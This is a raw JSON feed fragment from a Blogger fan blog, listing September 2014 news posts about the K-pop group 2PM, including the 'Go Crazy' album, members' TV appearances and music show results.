KBS Cool FM’s 2’o Clock, 2PM’s Wooyoung brought up Park Se Young, who was his virtual wife on MBC’s We Got Married.The DJs asked, “Did you really have romantic feelings towards Park Se Young when you were filming We Got Married?”Wooyoun answered, “You really can’t film it without "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/8984556481469417699\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-wooyoung-was-shocked-when-he.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8984556481469417699"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8984556481469417699"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-wooyoung-was-shocked-when-he.html","title":"[News] 2PM’s Wooyoung Was Shocked When He Had to Leave ‘We Got Married’"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFff43Jxt9p12sxM1fZot8KfAnJz9sWXWjtCrFYXhO4bo-xtMBUtgGgqk5PtXYFRZv7lh2tchkAYeM9jT6BDl3f_RDw_gYuzqKLvdranjxBH0oEKuqzUaToAt5IQ_y4dNiploDA_Hb2DYL\/s72-c\/2pm.01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1980741115836694301"},"published":{"$t":"2014-09-29T12:56:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.664-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:Go Crazy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM, releases grand edition of ‘GO CRAZY’.. Includes unit songs"},"summary":{"type":"text","$t":"[OSEN=Pyo Jae Min] 2PM has released special edition of their 4th regular album ‘GO CRAZY’.They released ‘GO CRAZY Grand Edition’ on 29th. This album contains 18 tracks in total including 3 remix versions of title song ‘GO CRAZY’ that made headline since Jun.K produced it and members’ unit songs.Unit songs that are listed in the album total 4 such as Jun.K and Wooyoung’s ‘Superman’, Taecyeon and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1980741115836694301\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-releases-grand-edition-of-go.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1980741115836694301"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1980741115836694301"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-releases-grand-edition-of-go.html","title":"[News] 2PM, releases grand edition of ‘GO CRAZY’.. Includes unit songs"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOZjNzQOub4ETvcsx-5-lGbpxt9jayQ1D9_JMSkM7WgjJVTDqrsdxPMcQi_HkuTB5V1EwFPgujnlwZU39gvn7lmqA_l8jmrmEqXIyppQYNengmcPBNP6XGFfRA7v7zuAmnJbSZV5o0LJkK\/s72-c\/2pm.00b.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1685525377357204368"},"published":{"$t":"2014-09-29T12:49:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.686-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Nichkhun to play a lawyer in upcoming Chinese melodrama"},"summary":{"type":"text","$t":"2PM's Nichkhun is currently filming his next Chinese drama 'Looking for Aurora', and the latest still cuts are getting HOTTEST excited!According to JYP Entertainment, Nichkhun has been cast in the Chinese melodrama 'Looking for Aurora' and is currently in the final stages of filming after starting production this past June. The 2PM member most recently attended the press conference for the drama "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1685525377357204368\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-nichkhun-to-play-lawyer-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1685525377357204368"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1685525377357204368"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-nichkhun-to-play-lawyer-in.html","title":"[News] 2PM\u0026#39;s Nichkhun to play a lawyer in upcoming Chinese melodrama"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXRArQHw-tMDwn5SMmxH_nTmuCPwzqs67Z419iLHfyd5QYSduSw7CXjAomVHqKDX0b_GOPmNH3Rrbz4dVX_gkNCMuJD3w8nK7jGGAvlTt_qO9ivIRZptKEpJUgD-OtjwbavZOFS19-py2-\/s72-c\/2pm.02.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7070127612303064887"},"published":{"$t":"2014-09-29T08:16:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.731-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Wooyoung talks about losing to TEEN TOP on \u0026#39;Music Bank\u0026#39; + Jun.K\u0026#39;s injury while preparing for their concert"},"summary":{"type":"text","$t":"2PM's Wooyoung revealed that 2PM and TEEN TOP were close and that they had no hard feelings even after TEEN TOP beat 2PM's \"Go Crazy\" with their recently released song, \"Missing.\"On recent radio broadcast of KBS radio program 'Jo Jung Chi and Jang Dong Min's 2 O'Clock,' the DJs playfully asked Wooyoung, \"Did you get really mad? Did you make them gather up?\"Wooyoung then earnestly answered, \"No, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/7070127612303064887\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-talks-about-losing-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7070127612303064887"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7070127612303064887"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-talks-about-losing-to.html","title":"[News] 2PM\u0026#39;s Wooyoung talks about losing to TEEN TOP on \u0026#39;Music Bank\u0026#39; + Jun.K\u0026#39;s injury while preparing for their concert"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyzFnWi71eUQFKwMJll7uERpUiwSHzUk90ecMWyK6sIBc7Um2K55i09NlrCQi_dM5z3KddqPw58HNrVf8Dy1hpRZSYeIU7PAaeZ79sxHdNNy7eSXty37acCkBHoGwUk59vFwlj_Ywek8RB\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1515219022343342091"},"published":{"$t":"2014-09-28T08:25:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.749-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Taecyeon asks Hottests and Angels to stop fighting"},"summary":{"type":"text","$t":"Taecyeon has asked Hottests (2PM fans) and Angels (TEEN TOP fans) to stop fighting amongst each other.He recently tweeted, \"Whether you are a Hottest or a Angel, let's stop~ As your oppas are important to you, our fans are important to us~ In the time you insult each other and tear at each other, look at oppas faces once more and think of yourself as buddah, and let it pass~ Life is too short "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1515219022343342091\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-taecyeon-asks-hottests-and.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1515219022343342091"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1515219022343342091"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-taecyeon-asks-hottests-and.html","title":"[News] 2PM Taecyeon asks Hottests and Angels to stop fighting"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB2XoBPREd-rMUqtL2YZDv_x0PZ16K2k2WytA9oF_jKDZnwHynqHTkkDiEuBSfOz_0h_3yzx-WjsBN-vS3850_hwTnPPc8eOvQM54Nt653c-v5lQhhTZsDyd_5bFWBlEIdOiXu5nbEKTSa\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7083572089911931400"},"published":{"$t":"2014-09-28T08:21:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.814-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"}],"title":{"type":"text","$t":"[Entertainment][ENG] [Real 2PM] 2PM’s 미친거 아니야?(GO CRAZY!) Filming Spot"},"summary":{"type":"text","$t":"Source: jypentertainment"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/7083572089911931400\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/entertainmenteng-real-2pm-2pms-go-crazy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7083572089911931400"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7083572089911931400"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/entertainmenteng-real-2pm-2pms-go-crazy.html","title":"[Entertainment][ENG] [Real 2PM] 2PM’s 미친거 아니야?(GO CRAZY!) Filming Spot"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/3WY_1ZsSoT4\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1591927873207182920"},"published":{"$t":"2014-09-26T11:21:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.837-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:Go Crazy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s ‘Go Crazy’ And ‘Midarettemina’ Music Videos Are ‘Cool And Addictive’"},"summary":{"type":"text","$t":"Boy band 2PM held an autograph-signing event for fans on September 25 in Apgujeoung, Seoul to celebrate the release of their fourth studio album, \"Go Crazy.\"The six-member idol group interacted with 100 randomly selected fans from Korea, Japan, China, Thailand and Malaysia, according to the Korean publication Osen Entertainment.\"We're so thankful to the fans that were able to make it out today. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1591927873207182920\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-go-crazy-and-midarettemina.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1591927873207182920"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1591927873207182920"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-go-crazy-and-midarettemina.html","title":"[News] 2PM’s ‘Go Crazy’ And ‘Midarettemina’ Music Videos Are ‘Cool And Addictive’"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSE9bsGAv6B6IW4UcpHSm7Fo1xM5FMkCGrXwdsI4lyxy_Ktrr2egVaU4-EDWni_e8H1ouX7SggaLsKt7OEfH_ZLMr9J8PuoH4kcEIW1M-7DiY6wCNyeZF7Bi1RmOIh-M9qEHGzIz3AUC5Q\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5948132591642134028"},"published":{"$t":"2014-09-26T08:49:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.882-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] TEEN TOP win #1 + Performances from September 26th \u0026#39;Music Bank\u0026#39;!"},"summary":{"type":"text","$t":"KBS' 'Music Bank' is back for its weekly show featuring performances by your favorite artists!On this episode, Urban Zakapa and Soyu got together for \"The Space Between\", Ailee made her comeback with \"Don't Touch Me\", TaeTiSeo returned with \"Holler\", and MINX debuted with \"Why Did You Come to My Home?\".As for the winners, the first place nominees were TEEN TOP and 2PM, but in the end, TEEN TOP "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/5948132591642134028\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-teen-top-win-1-performances-from.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5948132591642134028"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5948132591642134028"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-teen-top-win-1-performances-from.html","title":"[News] TEEN TOP win #1 + Performances from September 26th \u0026#39;Music Bank\u0026#39;!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE0xgK6wOYhXJKy2vcx5wJp1D4g13hihglfQfYeq2WvzUmBC3I9-6Vrtiy6L5nysHZxcN0k7pLTaxxfC2yhnk3zx5d-nhuwWM0bZJiD_dG2tlIdxNtpY91f91SEiVYZ3VO1hmfcxvS2bXu\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4022307473420069036"},"published":{"$t":"2014-09-26T08:46:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.903-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM hold a successful fan signing event for fourth album"},"summary":{"type":"text","$t":"To commemorate the release of their fourth studio album, 2PM had a special fan signing event on September 25 at 9PM KST. \u0026nbsp;The event was held at the Hallyu Star Street with hundreds of fans in attendance. The members brightly greeted their fans, made hand prints that will be displayed on the Hallyu Star Street, and then engaged in the fan signing event. \u0026nbsp;The members looked like they were"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/4022307473420069036\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-hold-successful-fan-signing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4022307473420069036"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4022307473420069036"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-hold-successful-fan-signing.html","title":"[News] 2PM hold a successful fan signing event for fourth album"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip4FC0TLkqm1cOL7623uzWM3C74seIj0N7_WXVI0_Ymik8dpECRM4TfRw7_vGNzrxJske8FS0lLojOD-KBUQlgtXO7ONEdHsKGNoDeeP0GWcrZU8dUyjmUHA6rxrD9CK9gLcDdnRwc2tlv\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7214396299986087608"},"published":{"$t":"2014-09-25T15:04:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.959-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Nichkhun Joins Boxing Reality Show As Team Manager"},"summary":{"type":"text","$t":"On September 25, JYP Entertainment revealed that 2PM’s Nichkhun will be participating in a boxing reality program which will air in China.According to JYP Entertainment, Nichkhun will participate in a show “Brave Heart,” (tentative English title) a boxing reality program which airs on China’s Beijing Satellite TV channel BTV, starting on October.The boxing reality program will feature 20 amateur "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/7214396299986087608\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-nichkhun-joins-boxing-reality.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7214396299986087608"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7214396299986087608"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-nichkhun-joins-boxing-reality.html","title":"[News] 2PM’s Nichkhun Joins Boxing Reality Show As Team Manager"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidmYwYASbiC1oC3SYfa3hs4iVO5Sn2FpapW3syOs9k_G2C-3CHTzMx8BOKl5JATwkV102G-d3eEdscqr0Z4m9OYnlX8GUND8kwPI2tUop4PKl6WIIBhaRIXl95NHRpEUILosIfSJQEDOlF\/s72-c\/2pm.00b.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7351905300500699618"},"published":{"$t":"2014-09-25T13:26:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.983-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:Go Crazy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] KBS Disqualifies Three of 2PM’s Songs from ‘Go Crazy’ Album"},"summary":{"type":"text","$t":"2PM’s Go Crazy has been disqualified for broadcast by KBS.According to KBS on September 24, the K-pop music review for the last week of September led to the disqualification of 2PM’s Go Crazy! (djnure VS. Fingazz Remix.), Go Crazy! (BOYTOY Vibe MIX) and Go Crazy! (BOYTOY Crazy MIX). The three songs were judged to be ineligible for broadcasting standards due to the use of inappropriate language in"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/7351905300500699618\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-kbs-disqualifies-three-of-2pms.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7351905300500699618"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7351905300500699618"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-kbs-disqualifies-three-of-2pms.html","title":"[News] KBS Disqualifies Three of 2PM’s Songs from ‘Go Crazy’ Album"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOaPBTLm8CKKPED5KQhdFoSvPNd0fTqil8YpiJb5tCavaMtguXcuVVMzEsPbjCoTfAhKxLtkJhgT3XqpFnel7mVr8uAkdzpnEORQiNIud6CdkQ07e8DG2tNpV13wB8XM48mPJ0hcy3vGy7\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5406888980686960738"},"published":{"$t":"2014-09-25T11:25:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.037-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Wooyoung Reveals He Didn\u0026#39;t Date At All Before His Debut"},"summary":{"type":"text","$t":"When Wooyoung made his debut with 2PM back in 2008, he never realized he'd go this long without romance. The singer recently revealed that he refrained from dating even before becoming a famous idol.Wooyoung along with Oh Sang Jin, Noh Min Woo, Taecyeon, and Yewon were guests on the September 23rd episode of SBS 'Magic Eye.' During the show, the topic regarding dating, both before and after "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/5406888980686960738\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-reveals-he-didn-date.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5406888980686960738"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5406888980686960738"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-reveals-he-didn-date.html","title":"[News] 2PM\u0026#39;s Wooyoung Reveals He Didn\u0026#39;t Date At All Before His Debut"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiifZ9U7mo91oMrq3DhineBtTo65m6iON3kshZYaSB_t0k_hMJlMF0NMbTo_Ek9LEGIsMbeY3KnBFO6D3KsBEz5-UItBXopl_vaEfObIAaeMe2wdys63RPYMatcb03Ok7dmIuUROjaZDlqE\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5297739278841218030"},"published":{"$t":"2014-09-25T08:50:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.060-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:Go Crazy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"behind-the-scene"}],"title":{"type":"text","$t":"[BTS] 2PM “미친거 아니야?(GO CRAZY!)” Dance Practice"},"summary":{"type":"text","$t":"Source: jypentertainment"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/5297739278841218030\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/bts-2pm-go-crazy-dance-practice.html#comment-form","title":"0 